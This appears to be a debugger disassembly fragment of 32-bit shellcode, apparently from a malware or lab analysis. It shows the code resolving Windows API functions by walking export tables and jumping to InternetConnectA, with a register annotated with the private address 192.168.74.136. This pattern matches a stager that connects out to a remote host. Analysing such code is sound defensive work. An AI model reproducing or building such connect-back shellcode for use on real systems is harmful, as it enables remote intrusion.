 0047005C 38 E0 cmp al,ah
0047005E 75 F4 jne 470054
00470060 03 7D F8 add edi,dword ptr ss:[ebp-8]
00470063 3B 7D 24 cmp edi,dword ptr ss:[ebp+24]
00470066 75 E2 jne 47004A
00470068 58 pop eax
00470069 8B 58 24 mov ebx,dword ptr ds:[eax+24] ebx:"192.168.74.136"
0047006C 01 D3 add ebx,edx ebx:"192.168.74.136"
0047006E 66 8B 0C 4B mov cx,word ptr ds:[ebx+ecx*2]
00470072 8B 58 1C mov ebx,dword ptr ds:[eax+1C] ebx:"192.168.74.136"
00470075 01 D3 add ebx,edx ebx:"192.168.74.136"
00470077 8B 04 8B mov eax,dword ptr ds:[ebx+ecx*4]
0047007A 01 D0 add eax,edx
0047007C 89 44 24 24 mov dword ptr ss:[esp+24],eax eax:InternetConnectA
00470080 5B pop ebx ebx:"192.168.74.136"
00470081 5B pop ebx ebx:"192.168.74.136"
00470082 61 popal
00470083 59 pop ecx
00470084 5A pop edx
00470085 51 push ecx
00470086 FF E0 jmp eax eax:InternetConnectA
00470088 58 pop eax
00470089 5F pop edi
0047008A 5A pop edx